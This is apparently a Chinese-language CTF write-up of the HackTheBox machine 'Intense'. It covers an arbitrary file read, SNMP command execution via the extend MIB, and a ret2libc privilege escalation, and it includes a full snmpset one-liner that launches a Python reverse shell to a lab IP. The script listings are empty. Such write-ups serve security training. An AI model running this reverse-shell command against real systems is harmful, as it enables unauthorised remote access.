

注意得到的用户,可以知道有snmp
user flag
直接利用任意文件读取即可得到user.txt:

SNMP
前面知道有snmp,那么就读取snmp配置文件,可以得到RWcommunity:

然后根据这篇文章,SNMP任意命令执行:
- SNMP Arbitrary Command Execution. SNMP, the Simple Network Management… | by Kert Ojasoo | The RangeForce CyberSecurity Blog | Medium
https://medium.com/rangeforce/snmp-arbitrary-command-execution-19a6088c888e
snmpset
如果运行出错的话,先运行这几条
1 | sudo apt-get install snmp-mibs-downloader |
1 | snmpset -m +NET-SNMP-EXTEND-MIB -v 2c -c SuP3RPrivCom90 10.10.10.195 'nsExtendStatus."evilcommand"' = createAndGo 'nsExtendCommand."evilcommand"' = /usr/bin/python3 'nsExtendArgs."evilcommand"' = '-c "import sys,socket,os,pty;s=socket.socket();s.connect((\"10.10.14.18\",4444));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn(\"/bin/sh\")"' |

debian-snmp-shell.sh
可以脚本自动一套:
1 |
|
note_server
服务器5001端口以root权限跑着一个note_server,分析调试过程详细参考官方wp视频:
- HackTheBox - Intense - YouTube
https://www.youtube.com/watch?v=nBg6zUalb7c&ab_channel=IppSec
ret2libc
转发端口,ret2libc得到root shell


tunnel.sh
有防火墙,ssh连接后秒断,但可以ssh转发端口:
1 |
|
pwn_server.py
1 | #!/usr/bin/env python |
参考资料
- [https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/SQL%20Injection/SQLite%20Injection.md](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/SQL Injection/SQLite Injection.md)
- Everything you need to know about hash length extension attacks » SkullSecurity
https://blog.skullsecurity.org/2012/everything-you-need-to-know-about-hash-length-extension-attacks - https://github.com/bwall/HashPump
- SNMP Arbitrary Command Execution. SNMP, the Simple Network Management… | by Kert Ojasoo | The RangeForce CyberSecurity Blog | Medium
https://medium.com/rangeforce/snmp-arbitrary-command-execution-19a6088c888e - Doing ret2libc with a Buffer Overflow because of restricted return pointer - bin 0x0F - YouTube
https://www.youtube.com/watch?v=m17mV24TgwY - HackTheBox - Intense 10.10.10.195 - WriteUp - BinaryBiceps
https://binarybiceps.com/hackthebox-intense-writeup/?ppwp=1 - HackTheBox - Intense - YouTube
https://www.youtube.com/watch?v=nBg6zUalb7c&ab_channel=IppSec